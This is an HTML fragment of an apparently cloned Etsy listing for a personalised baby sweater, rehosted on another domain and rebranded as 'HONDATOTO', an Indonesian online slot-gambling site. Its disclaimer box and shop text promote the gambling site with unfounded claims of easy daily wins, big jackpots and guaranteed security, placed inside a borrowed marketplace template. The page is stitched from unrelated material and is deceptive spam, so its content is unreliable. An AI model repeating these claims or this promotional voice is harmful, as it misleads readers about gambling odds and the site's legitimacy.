    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=8923156835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="listing"
        data-referring_id="8923156835"
    
    data-subject=""
    data-message=""
    
    aria-label="Message seller"
>
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://startedurch.de/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Artikel ini dibuat untuk tujuan informasi dan hiburan semata. <a href="https://startedurch.de/" target="_blank" >HONDATOTO</a> merupakan TERBARU terpercaya yang dikenal gacor dan mudah menang setiap harinya. Menyediakan ratusan pilihan permainan slot dari provider terbaik, HONDATOTO menghadirkan peluang jackpot besar dengan tingkat kemenangan tinggi. Didukung sistem transaksi cepat, keamanan terjamin, serta layanan pelanggan profesional 24 jam, HONDATOTO menjadi tempat ideal bagi para pemain yang ingin merasakan sensasi bermain Slot Depo 10kyang seru, aman, dan menguntungkan. Bergabung sekarang dan buktikan sendiri kemudahan meraih kemenangan besar di HONDATOTO!.</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk HONDATOTO</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            HONDATOTO menjaga keamanan informasi pembayaran Anda. Toko di HONDATOTO tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":8923156835,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on May 10, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://startedurch.de/?ref=breadcrumb_listing">HONDATOTO</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://startedurch.de/c/clothing?explicit=1&ref=breadcrumb_listing">TERBARU</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
